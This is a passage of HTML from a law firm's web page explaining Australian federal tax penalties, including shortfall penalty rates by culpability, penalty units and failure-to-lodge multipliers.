1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2026</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed ">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>



    <section class="s-page-header dark-bg js-blend-mode">
        <div class="mask-bg-mobile" style="background-image:url(&#x27;https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/5e148ad5-7a2f-4458-8d24-26717af38508/AdobeStock_342745570.jpg&#x27;);"></div>
        <div class="mask-bg-desktop" style="background-image:url(&#x27;https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/5e148ad5-7a2f-4458-8d24-26717af38508/AdobeStock_342745570.jpg&#x27;);"></div>
        <div class="mask-color"></div>
        <div class="mask-screen"></div>
        <div class="mask-multiply">
            <div class="mask-1"></div>
            <div class="mask-2"></div>
        </div>
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                        <h1>Penalties </h1>


<p>Penalties and interest can be used as a ‘stick’ by regulators. Taxpayers who fail to comply with their tax obligations may be subject to penalties and interest charges, which can often be greater than the original tax burden. Penalties typically apply in addition to ordinary tax payable, rather than as substitution for the tax that would otherwise have been paid.</p>

                </div>
            </div>
        </div>
    </section>

    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>When can penalties be imposed?</h2>
                </div>
                <div class="c-text-block">
                    <p>There are many circumstances in which penalties can be imposed. Penalties the ATO can impose include penalties for:</p><ul>
  <li>failure to lodge activity statements, returns and other documents on time</li>
  <li>failures to keep sufficient records</li>
  <li>making false or misleading statements or taking positions that are not reasonably arguable</li>
  <li>obtaining a benefit under a scheme</li>
  <li>failing to make a statement required for determining a tax related liability</li>
  <li>failing to produce document or information when required&nbsp;</li>
  <li>failing to meet other tax obligations.</li>
</ul><p>The majority of penalty provisions for Federal taxes are contained in Schedule 1, Part 4-25 of the Taxation Administration Act 1953 (Cth), but there are also a number of specific penalty provisions for more confined issues or particular taxes outside of that division that can apply – including both administrative and criminal penalties.</p><p>There are similar penalty provisions that apply for State taxes.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>How are penalties calculated?</h2>
                </div>
                <div class="c-text-block">
                    <p>Criminal penalties are usually calculated by reference to penalty units. Administrative penalties are a combination of amounts determined by reference to penalty units, fixed rate amounts and shortfall amount.</p><div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">Shortfall amount (statutory formula) </h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>A shortfall arises if a taxpayer has:</p><ul>
  <li>engaged in conduct which may attract a penalty</li>
  <li>paid less tax than the ATO considers to be correct.</li>
</ul><p>The shortfall amount accounts for the impact of taxpayer’s conduct, and is the difference between the ATO’s assessment and what has actually been paid. Where there is a shortfall amount, the penalty amount is calculated by multiplying the shortfall amount with the penalty rate:</p><blockquote>Base penalty amount = shortfall amount x penalty rate</blockquote><p>The penalty rate depends on the perceived level of culpability:</p><ul>
  <li>failure to take reasonable care | 25 per cent</li>
  <li>recklessness | 50 per cent</li>
  <li>intentional disregard of a taxation law | 75 per cent</li>
</ul><p>Various factors would be considered in assessing the penalty rate to be applied, with there being loadings that can apply to the above rates. Factors considered include:</p><ul>
  <li>the degree of seriousness of the conduct</li>
  <li>whether the taxpayer relied on ATO advice</li>
  <li>whether the taxpayer had made the same error previously</li>
  <li>whether the taxpayer co-operated with the ATO</li>
  <li>whether the taxpayer voluntarily disclosed the conduct.</li>
</ul><p>Note that the Commissioner considers intentional disregard to be a situation where the taxpayer is fully aware of the conduct being in breach of the tax laws and chooses to act with the intention of bringing about favourable results.</p>
        </div>
    </div>
</div>
<div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">Penalty units</h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>Non-compliant conduct by taxpayers where there is no shortfall, or for various actions in breach of tax obligations, can&nbsp; attract a penalty, calculated in penalty units, the value of which is as follows:</p><img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/a9f9c137-aff7-4bf5-9a5d-d76c0b2a8701/Penalty%20Units%20%282%29.png" />
        </div>
    </div>
</div>
<div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">Failure to lodge on time </h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>Failure to lodge an approved form by the due date can lead to the application of an administrative penalty. The rate of the penalty is one penalty unit for each 28 day period or part therefore that it is late (capped at five penalty units).</p><p>The penalty is multiplied by two for taxpayers who are medium PAYG withholders or have an annual turnover of between $1m and $20m. Medium PAYG withholders have an annual PAYG withholding exceeding $20,000 but less than $1m.</p><p>The penalty is multiplied by five for taxpayers who are large PAYG withholders or have an annual turnover of $20m. Large PAYG withholders have an annual withholding exceeding $1m.</p>
        </div>
    </div>
</div>
<div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">False and misleading statement (no shortfall)  </h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>Where a misleading statement is made (for example in an objection, private ruling request or in an audit) that does not result in a shortfall amount, the base penalty is determined by classification of the conduct:</p><ul>
  <li><strong>failure to take reasonable care </strong>| base of 20 penalty units</li>
  <li><strong>recklessness </strong>| base penalty of 40 penalty units</li>
  <li><strong>intentional disregard of a taxation law</strong> | base penalty of 60 penalty units</li>
</ul>
        </div>
    </div>
</div>
<div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">Other tax obligations </h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>Other conduct which may attract a penalty includes the following:</p><img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/71e95a14-3c80-4132-aecc-fd574d36ec39/Tax%20Obligations.png" />
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
